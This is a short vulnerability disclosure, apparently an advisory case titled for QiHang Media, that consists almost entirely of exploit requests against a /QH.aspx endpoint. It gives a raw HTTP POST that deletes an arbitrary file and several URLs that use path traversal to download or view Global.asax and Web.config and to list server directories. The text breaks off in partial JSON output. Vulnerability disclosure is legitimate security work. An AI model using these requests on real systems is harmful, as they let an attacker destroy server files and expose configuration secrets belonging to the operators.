 Case #7 – QiHang Media
Arbitrary File Deletion
POST /QH.aspx HTTP/1.1
Host: 192.168.1.74:8090
Content-Length: 105
User-Agent: Eraser
X-Requested-With: XMLHttpRequest
responderId=ResourceNewResponder&action=delete&data=["/opt/resources/Billboard.jpg"]
Arbitrary File Disclosure
GET & POST:
/QH.aspx?responderId=ResourceNewResponder&action=download&fileName=.%2fGlobal.asax
/QH.aspx?responderId=ResourceNewResponder&action=view&fileName=.%2fWeb.config
/QH.aspx?responderId=ResourceNewResponder&action=getAll&path=&fileName=
{
"name": "bin",
 